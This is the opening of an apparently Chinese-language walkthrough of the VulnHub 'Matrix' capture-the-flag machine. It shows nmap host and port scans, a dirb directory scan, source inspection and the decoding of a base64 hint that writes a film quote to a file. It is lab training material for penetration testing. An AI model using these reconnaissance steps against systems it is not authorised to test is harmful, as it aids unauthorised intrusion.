信息收集:

靶机地址:https://download.vulnhub.com/matrix/Machine_Matrix.zip





(1)ip扫描

nmap 192.168.254.0/24 -sn | grep -B 2 '00:0C:29:CD:D0:CB'

(2)端口扫描

nmap -p- -A 192.168.254.146





(3)目录扫描

dirb http://192.168.254.146





(4)访问页面,提示跟随白兔,页面没什么发现





(5)查看源码,发现一个图片地址,访问图片,应该是80端口首页提到的白兔

(6)发现图片名字指向了31337端口,访问一下,没什么发现





(7)查看源码,发现一串base64加密的字符

ZWNobyAiVGhlbiB5b3UnbGwgc2VlLCB0aGF0IGl0IGlzIG5vdCB0aGUgc3Bvb24gdGhhdCBiZW5kcywgaXQgaXMgb25seSB5b3Vyc2VsZi4gIiA+IEN5cGhlci5tYXRyaXg=

(8)base64解码,发现是把一串内容写入到了 Cypher.matrix 文件中





